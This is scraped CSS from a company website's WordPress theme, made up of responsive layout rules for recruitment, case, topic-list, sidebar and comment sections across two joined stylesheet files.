  .tx-zhaopinl-left .mains li .times b {
    font-size: 22px;
  }

  .tx-zhaopinl-left .mains li {
    padding: 20px 0 20px 90px;
  }

  .tx-zhaopinl-left .mains li h3 {
    font-size: 16px;
  }

  .tx-zhaopinl-left .mains li p {
    font-size: 12px;
  }

  .tx-newsc-title .fl,
  .tx-newsc-title .fr {
    clear: both;
    float: left;
    width: 100%;
  }

  .tx-newsc-title .fr {
    margin-top: 10px;
  }

  .tx-newsc-title .fr i {
    display: none;
  }

  .tx-zhaopinc-a {
    margin: 10px 0 20px;
  }

  .tx-zhaopinc-a h3 {
    font-size: 12px;
    padding: 0 20px;
  }

  .tx-zhaopinc-a em {
    font-size: 12px;
    padding: 0 20px;
  }

  .tx-zhaopinc-down .i i {
    margin-bottom: 10px;
  }

  .tx-zhaopinc-down .i {
    margin: 0 0 15px;
  }

  .tx-casel-main li {
    width: 50%;
  }

  .tx-casec-top {
    padding: 20px 0;
  }

  .tx-casec-top h3 {
    font-size: 20px;
    padding-bottom: 10px;
    margin-bottom: 12px;
  }

  .tx-casec-top p {
    font-size: 14px;
    line-height: 30px;
  }

  .tx-casec-top .bshare-custom {
    margin-top: 12px;
  }

  .tx-casec-top .bshare-custom a {
    margin-right: 20px;
    padding-left: 40px;
    height: 40px;
    background-size: 100%;
  }

  .tx-casec-top-right ul li h4 {
    font-size: 12px;
    margin-top: 6px;
  }

  .tx-casec-top-right ul li {
    padding: 0 10px;
  }

  .tx-casec-content {
    padding: 10px;
    margin-top: 20px;
  }

  .tx-city-title {
    margin-bottom: 16px;
  }

  .tx-city-title h3 {
    font-size: 22px;
    margin-bottom: 12px;
  }

  .tx-city-one-main {
    margin-top: 0;
  }

  .tx-city-one .swiper-container1 {
    padding: 0;
  }

  .tx-city-one .swiper-slide:hover {
    box-shadow: none;
    margin-top: 0;
  }

  .tx-city-more {
    margin-top: 20px;
  }

  .tx-city-more a {
    padding: 0 30px;
    font-size: 12px;
    line-height: 40px;
  }

  .tx-city-two {
    display: none;
  }

  .tx-city-three-main em {
    font-size: 12px;
    margin-top: 20px;
  }

  .tx-city3-more {
    margin-top: 16px;
  }

  .tx-city-four-left li.li1 {
    width: 100%;
    margin-left: 0 !important;
    margin-bottom: 10px;
    padding: 20px;
  }

  .tx-city-six {
    display: none;
  }

  .tx-city-seven-main {
    width: 100%;
    margin-left: 0;
    padding: 20px 15px;
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 480px) {
  /* .tx-casel-main li{width:100%} */
}

@media only screen and (max-width: 320px) {
  .tx-newsl-nav li a {
    padding: 10px;
  }
}

@media only screen and (max-width: 500px) {
  .tx-footer-friend li {
    font-size: 14px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.shpanyou.com/wp-content/themes/panyou/css/expand.css
body_size: 2826
content:
@charset "utf-8";
.pd50{padding: 50px 0;}
@media (max-width:768px) {
	.pd50{padding: 25px 0;}
}

.category-title{position: relative; text-align: center; font-family: arial;}
.category-title h3{font-size: 26px;}
.category-title h3 b{color: #0f74fb; font-weight: normal;}
.category-title p{ font-size: 16px; color: #777;text-transform: uppercase;}
.category-title fieldset{position: relative; margin: 0 auto; max-width: 220px; border-width: 1px 0 0;border-color: #eee;}
.category-title fieldset legend{ padding: 0 15px; font-size: 16px; text-transform: uppercase; color: #777;}
.category-title:before {position: absolute;bottom: -10px;left: 50%;content: '';width: 40px;height: 2px;margin-left: -20px;background-color: #399BEF;}
@media (max-width:768px) {
	.category-title h3{padding-bottom: 10px; font-size: 22px;}
}

.page-coop-process ul{margin: 35px 0 0;}
.page-coop-process li{position: relative; float: left; width: 20%; padding: 15px; text-align: center; font-family: arial; /* border-right: 1px solid #eee; */ list-style: none;box-sizing: border-box;}
.page-coop-process li img{max-width: 100%;}
/* .page-coop-process li:last-child{border-right: 1px solid transparent;} */
.page-coop-process li .line{position: absolute; top: 50px; right: 0;}
.page-coop-process li span{margin: 25px auto 15px; display: block; border-radius: 50%; line-height: 22px; color: #777;font-size: 28px; font-weight: bold; }
.page-coop-process li h3{padding: 0 15px; margin-bottom: 5px;}
.page-coop-process li p{font-size: 14px;color: #777;}
@media (max-width:768px) {
	.page-coop-process li{ width: 50%; border-right: none;}
	.page-coop-process li .line{display: none;}
}
@media (max-width:640px) {
	.page-coop-process li{ width: 100%; border-right: none;}
	.page-coop-process li h3{padding: 0 10px;}
}
/*  */
.gszc-material{ margin: 25px 0 45px; padding: 25px 45px; background-color: #f5f5f5; overflow: hidden;}
.gszc-material-left{padding-left: 80px; box-sizing: border-box;}
.gszc-material-right{padding-right: 80px; box-sizing: border-box;}
.gszc-material-text{float: left; width: 60%; padding-top: 30px;}
.gszc-material-text h3{font-size: 22px;}
.gszc-material-text ul{padding-left: 0; margin-left: 0;}
.gszc-material-text ul li{float: left; width: 50%; font-size: 16px; list-style: none; }
.gszc-material-text ul li span{display: inline-block; width: 20px; height: 20px; line-height: 22px; text-align: center; border-radius: 50%; background-color: #399BEF; color: #fff; vertical-align: middle;}
.gszc-material-pic{float: left; width: 40%;}
.gszc-material-pic img{width: 100%;}

@media (max-width:1200px) {
	.gszc-material-text{float: left; width: 100%; padding: 0!important;}
	.gszc-material-pic{display: none;}
}
@media (max-width:840px) {
	.gszc-material{ padding: 15px; }
	.gszc-material-text ul li{width: 100%;}
}


.gszc-reg{background-color: #fff; overflow: hidden;}
.gszc-reg ul{margin: 0; margin-right: -25px;padding-top: 40px;}
.gszc-reg ul li{float: left; width: 33.33%;padding-right: 25px; text-align: center; list-style: none; box-sizing: border-box;}
.gszc-reg ul li a{display: block;}
.gszc-reg-pic{position: relative;}
.gszc-reg-pic img{width: 100%;}
.gszc-reg-pic h3{position: absolute; bottom: 0; left: 0; margin: 0; padding: 10px; color: #fff; font-size: 16px;}

.gszc-reg-txt{padding-bottom: 35px; border: 1px solid #eee;}
.gszc-reg-txt h3{margin: 15px 0; text-align: left; padding-left: 15px; border-left: 3px solid  #399BEF;}
.gszc-reg-txt p{padding: 0 15px; height: 66px; overflow: hidden; line-height: 22px;text-align: left; color: #777; font-size: 14px;}
.gszc-reg-txt span{display: inline-block; padding: 0 30px; line-height: 40px; border: 1px solid #eee; font-size: 16px;color: #777;}
.gszc-reg ul li a:hover .gszc-reg-txt span{ background-color: #399BEF; color: #fff; }

@media (max-width:960px) {
	.gszc-reg ul li{ width: 50%;}
}

@media (max-width:768px) {
	.gszc-reg ul li{ width: 100%; }
}


.page-category-title{padding: 45px 25px 0;}
.page-category-title h3{ padding-bottom: 25px; border-bottom: 1px solid #eee;font-size: 16px;font-weight: 600;}
.page-category-title h3 span{float: right; font-size: 16px;}

.page-huati{padding: 50px 0 150px 0;}
.page-huati li {float: none;}
.page-huati-left{float: left; width: 70%;background-color: #fff; box-sizing: border-box;padding: 0 20px;}

@media (max-width:768px) {
    .page-huati-left{padding: 0 10px;}
}

.page-huati-list{margin: 0;padding: 0 25px 45px;  }
.page-huati-list li{padding: 15px 0; line-height: 25px; border-bottom: 1px solid #eee; font-family: arial; list-style: none; }
.page-huati-list li a{display: block; font-size: 16px; color: #666;}
.page-huati-list li a span {float: right; width: 20%; font-size: 14px; color: #777; text-align: right; box-sizing: border-box;}
.page-huati-list li a i{font-size: 12px; font-style: inherit; position: relative; top: 4px;}
.page-huati-list li a i b{color: #777;}
.page-huati-list li a i img{ margin:0 5px;}
.page-huati-list li a:hover{color:#1B8EEE;}

.page-huati-right{float: left; width: 30%; padding-left: 30px; overflow: hidden;box-sizing: border-box;}
.page-sider-box{background-color: #fff;padding: 2px 0 8px;}
.page-sider-box h3{padding-left: 15px; font-size: 16px; line-height: 50px; border-bottom: 1px solid #eee; font-weight: bold;}

.page-sider-list{margin: 0; padding: 0 15px;}
.page-sider-list li{ list-style: none;}
.page-sider-list li a{ position: relative; display: block; padding-left: 15px; line-height: 35px; font-size: 14px; color: #777;text-overflow: ellipsis; white-space: nowrap; overflow: hidden;}

.page-sider-list li a:before{position: absolute; top: 50%; left: 0;content: ""; margin-top: -3px; width: 4px; height: 4px; background-color: #ccc;}

.page-sider-list li a:hover{color: #1B8EEE;}

.page-sider-top{margin: 0; padding: 0 15px;}
.page-sider-top li{ list-style: none;}
.page-sider-top li a{ position: relative; display: block; padding-left: 20px; line-height: 35px; font-size: 14px; color: #777;text-overflow: ellipsis; white-space: nowrap; overflow: hidden;}

.page-sider-top li a:before{position: absolute; top: 50%; left: 0;content: ""; margin-top: -8px; width: 16px; height: 16px; background-color: #1B8EEE; color: #fff;}
.page-sider-top li:first-child a:before {content: '1'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(2) a:before {content: '2'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(3) a:before {content: '3'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(4) a:before {content: '4'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(5) a:before {content: '5'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(6) a:before {content: '6'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(7) a:before {content: '7'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(8) a:before {content: '8'; line-height: 16px; text-align: center;}
.page-sider-top li a:hover{color: #1B8EEE;}


.page-sider-ad{margin: 0;list-style: none;} 
.page-sider-ad li{margin-bottom: 15px; box-sizing: border-box;}
.page-sider-ad li img{width: 100%;}

.pagination ul li{float:left;}
@media (max-width:1140px) {
	.page-huati-left{ width: 100%;}
	.page-huati-left dl dt{ padding: 15px;}
	.page-huati-right{width: 100%; padding-left:0;}
	.page-huati-con,.page-huati-time{ padding-top: 0;}
	.page-huati-path{line-height: 35px;}
	.page-huati-path-left ,
	.page-huati-path-right{float: none;}
}
@media (max-width:860px) {
	.page-huati-con{width: 72%;}
	.page-huati-txt{width: 100%; padding-left: 0; }
	.page-huati-time{ display: none;}
	.page-sider-ad li {float: left; width: 50%;margin-bottom: 0; }
}
@media (max-width:768px) {
	.page-huati-more{text-align:center;}
	.page-huati-more span{font-size: 14px; }
	.page-huati-list li{ padding-bottom:15px; border-bottom: 1px solid #ccc; margin: 15px 0; }
	.page-huati-list ul li{padding:15px 0 ; border-bottom: 1px dashed #eee;}
	.page-huati-pic{float: left; width: 100%; }
	.page-huati-con{float: left;width: 100%; padding-left: 0; padding-top: 10px;}
	.page-huati-con h3{font-size: 16px;}
	.page-huati-con p{display: none;}
}


/*  */
.page-huati-box{padding: 25px 0;box-sizing: border-box;}
.page-huati-post{line-height: 45px; vertical-align: middle;}
.page-huati-post{display: flex; justify-content: space-between; align-items: flex-start;}
.page-huati-post div:first-child>img{display: inline-block; width: 45px; height: 45px; margin-right: 10px; border-radius: 50%;}

.page-huati-post h3{font-size: 16px;}
.page-huati-post div:last-child span{float: right; margin-top: 10px; font-size: 14px; color: #999;}
.page-huati-post div:first-child>i{font-size: 18px;}
.more_t {display: inline;}
.page-huati-contnet{padding: 10px 0;}
.page-huati-contnet h1 {font-size: 26px;margin-bottom: -6px;line-height: 38px;}
.page-huati-contnet, .page-huati-contnet p, .page-huati-contnet span {font-size: 14px;line-height: 2;margin-bottom: 15px;}
.page-huati-contnet img {max-width: 100%;height: auto;}
.page-huati-tag p {font-size: 14px;line-height: 2;margin: 20px 0;padding: .25em .6em .35em .9em;background-color: #eee;color: #aaa;border-left: 10px solid #e9e9e9;}
.page-huati-tag em {margin-right: 10px;}
.page-huati-send{border-top: 20px solid #F7F7F7;border-bottom: 1px solid #F7F7F7; padding: 25px;box-sizing: border-box;}
.page-huati-send textarea{ width: 100%; padding: 10px; margin-bottom: 10px; font-size: 14px; font-family: "microsoft yahei";box-sizing: border-box;}
.page-huati-send button{padding: 0 30px; line-height: 40px;border: none; font-size: 16px; color: #fff; background-color: #1B8EEE;}

.page-pinglun-list{ padding: 0 50px 25px 10px;}
.page-pinglun-list>h3{ margin-bottom: 20px; font-size: 18px; }
.page-pinglun-list>h3 span{font-size: 14px; color: #777;}
.page-pinglun-list cite{font-style: inherit; font-weight: bold;}

.page-pinglun-list ul{margin: 0; list-style: none; }
.page-pinglun-list ul li{margin: 0; list-style: none;}
.page-pinglun-list>ul>li{ padding-top:15px}
.page-pinglun-list>ul>ul.children{padding-bottom: 15px; border-bottom: 1px solid #eee;}
.page-pinglun-list .children{ padding-left: 50px; }
.page-pinglun-list .children li{padding: 15px; background-color: #f9f9f9; border-bottom: 1px solid #eee;}

.page-pinglun-box{position: relative; padding-left: 50px; box-sizing: border-box;}
.page-pinglun-box h3{ margin-bottom: 10px; font-size: 16px;}
.page-pinglun-box p{ margin-bottom: 10px; font-size: 14px; }
.page-pinglun-box p strong{color: #333;}
.page-pinglun-box>img{position: absolute; top: 0; left: 0;border-radius: 50%;}
.page-pinglun-item div{float: right;}
.page-pinglun-item div span{margin-left: 10px; vertical-align: middle;}
.page-pinglun-replay{margin-top: 20px; padding: 0 20px; background-color: #f5f5f5;overflow: hidden;}


@media (max-width:768px) {
    .social-share{ line-height: 40px!important;}
    
	.page-pinglun-list .children{ padding-left: 15px; }
	.more_t {display: block;} 
    
	.page-pinglun-replay{margin-top: 15px; padding: 0 15px;}
	.page-pinglun-list{ padding: 0 0 25px 10px;}
}

@media (max-width:480px) {
    
    .page-huati-post{flex-direction: column;}
    
    .page-huati-post img{width: 35px; height: 35px;}
    
     .social-share{text-align: left!important; float: none!important;}
    .social-share .social-share-icon{margin: 0 5px 0 0 !important;}
    
    .page-huati-contnet h1 {font-size: 20px;}
    
    .page-huati-post div:last-child span{float: none; font-size: 12px; margin: 0 10px 0 0!important; }
    
	
}

